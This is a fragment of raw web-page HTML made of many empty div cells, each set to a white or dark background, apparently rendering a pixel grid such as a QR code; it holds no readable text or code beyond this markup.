rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" 